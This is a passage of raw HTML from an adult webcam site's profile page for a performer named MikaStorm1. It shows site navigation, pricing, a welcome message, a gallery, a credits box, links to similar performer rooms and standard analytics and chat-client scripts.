{font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="4aa0ad801a522d49984d87da-text/javascript"></script>
	<script type="4aa0ad801a522d49984d87da-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="4aa0ad801a522d49984d87da-text/javascript"></script>
	<script defer phx-track-static type="4aa0ad801a522d49984d87da-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GIqGfmgvFeZkCzAB" data-phx-main data-phx-session="SFMyNTY.[base64].RYDbrI_OFitZcClMvTtoWIVqAXLatxu5cWdX--UWWMw" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJcUdmbWd2RmVaa0N6QUJ3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAxfxIu5sBYgABUYA.HOcK8p__2lPN1s0Lrvp32UWjdTCrgohLWAHNeEStvzU"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-4aa0ad801a522d49984d87da-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-4aa0ad801a522d49984d87da-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">MikaStorm1 - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 2.8</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/MikaStorm1.jpg" alt="MikaStorm1"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">MikaStorm1</div>
				<div class="ml-auto mr-[5px]">21</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		

		

		

		

		

		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">Welcome to my room! Let me show you what i can do, let's go private! Tips and gifts from gentlemans are also appreciated. Life is short, let's have fun, what are you waiting for ?</q>
		</li>
		

		

		

		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/mikastorm1-150284.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="1" phx-value-index="1">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/mikastorm1-152816.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="2" phx-value-index="2">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/mikastorm1-153824.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like MikaStorm1</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;estrellahootFifty&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/estrellahootFifty" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="estrellahootFifty" src="https://content.socams.com/user/estrellahootFifty.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">estrellahootFifty</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch estrellahootFifty">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CleoLangley&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/CleoLangley" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CleoLangley" src="https://content.socams.com/user/CleoLangley.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CleoLangley</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CleoLangley">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SidneyRoberts&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/SidneyRoberts" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SidneyRoberts" src="https://content.socams.com/user/SidneyRoberts.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SidneyRoberts</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SidneyRoberts">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MistressBB&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/MistressBB" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MistressBB" src="https://content.socams.com/user/MistressBB.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MistressBB</span>
			<span>36</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MistressBB">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;HarperSkye&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/HarperSkye" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="HarperSkye" src="https://content.socams.com/user/HarperSkye.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">HarperSkye</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch HarperSkye">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SamanthaBlondie&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/SamanthaBlondie" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SamanthaBlondie" src="https://content.socams.com/user/SamanthaBlondie.jpg">
